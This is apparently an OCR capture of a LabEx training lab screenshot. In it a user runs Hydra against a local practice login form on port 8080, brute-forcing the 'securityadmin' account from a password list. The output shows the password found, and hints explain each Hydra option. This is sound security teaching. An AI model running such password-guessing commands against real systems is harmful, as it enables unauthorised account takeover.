 Excalidraw Whiteboard
Linux Interview Questions and A
Linux Interview Test
Cracking a Specific User Accoun
labex.io/labs/linux-cracking-a-specific-user-account-415951
Ask Gemini
Gmail
YouTube
WhatsApp
Pinterest
SOC Analyst Acade...
Strivers A2Z DSA Co...
ajeenkyadypatiluniv...
AWS Skill Builder
AWS re/Start INPUN...
CYBRIXEN - Cyberse...
Cybersecurity Labs f...
All Bookmarks
Desktop
WebIDE
Terminal
Web 8080
Hydra / Cracking a Specific User Account
1
43 : 00
Terminal - labex@6afc480a68b2e3ec9ad247bd:~/project
File Edit View Terminal Tabs Help
labex:project/ $ cd ~/project
labex:project/ $ hydra -l securityadmin -P passwords.txt localhost -s 8080 http-
post-form "/:username=^USER^&password=^PASS^:Invalid username or password" -o hy
dra_results.txt
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 20:43:
31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:500),
~32 tries per task
[DATA] attacking http-post-form://localhost:8080/:username=^USER^&password=^PASS
^:Invalid username or password
[8080][http-post-form] host: localhost   login: securityadmin   password: austin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-17 20:43:
32
labex:project/ $
LabEx
labex.io
Labby
Note that the actual password will be different.
Hints
hydra syntax:
• -l: Specifies a single username to use.
• -P: Specifies a password list file.
• -s: Specifies the target port.
• http-post-form: Specifies that we're using HTTP POST
method for form submission.
• -o: Specifies the output file.
For the http-post-form module, you'll need to construct a form
submission string that includes:
• The login endpoint path (usually "/")
• Form field names for username and password (check the
HTML form)
• The error message shown on failed login attempts
• Placeholders ^USER^ and ^PASS^ for Hydra to substitute
values
Continue
Labby
Inspect Result
Solution
Pro
Verify Website is Running
Verify hydra_results.txt exists and contains the correct
password
Continue
ask
feedback
Applications
Terminal - labex@6afc4...
Tue 17 Nov, 20:43
30°C
Mostly sunny
Search
ENG
IN
18:13
17-11-2026